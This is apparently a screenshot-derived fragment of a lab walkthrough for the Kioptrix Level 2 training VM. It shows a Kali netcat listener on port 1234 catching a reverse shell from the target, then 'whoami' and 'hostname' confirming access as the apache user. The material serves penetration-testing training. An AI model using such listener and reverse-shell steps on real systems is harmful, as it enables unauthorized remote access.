 root@kali:/usr/share# nc -lvp 1234
listening on [any] 1234 ...
192.168.233.130: inverse host lookup failed: Unknown host
connect to [192.168.233.128] from (UNKNOWN) [192.168.233.130] 32772
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ hostname
kioptrix.level2